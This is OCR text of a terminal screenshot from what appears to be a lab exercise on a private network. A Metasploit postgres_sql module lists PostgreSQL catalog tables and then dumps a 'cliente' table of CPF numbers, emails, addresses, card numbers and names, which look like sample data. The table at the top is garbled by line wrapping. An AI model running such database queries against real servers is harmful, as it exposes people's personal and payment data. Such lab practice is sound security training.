 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
log ation s
pg_cata pg_part postgre NIL t f f f
log itioned s
_table
pg_cata pg_rang postgre NIL t f f f
log e s
pg_cata pg_tran postgre NIL t f f f
log sform s
pg_cata pg_sequ postgre NIL t f f f
log ence s
pg_cata pg_publ postgre NIL t f f f
log ication s
pg_cata pg_publ postgre NIL t f f f
log ication s
_rel
pg_cata pg_subs postgre NIL t f f f
log criptio s
n_rel
pg_cata pg_larg postgre NIL t f f f
log eobject s
public cliente postgre NIL t f f f
s
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL  SELECT * from cliente
SQL => SELECT * from cliente
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 172.16.2.2
Query Text: 'SELECT * from cliente'
cpf email endereco cardnumber nome
--- ----- -------- ---------- ----
08225590087 maria@gmail.com rua das cascatas 238 42123-231222 maria
08225592227 mariana@gmail.com rua das bananas 892 33322-231222 mariana
08765320087 pedro@gmail.com rua das palmeiras 838 42123-1123 pedro
08765590087 joao@gmail.com rua das oliveiras 838 42123-23123 joao
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) >
System
Home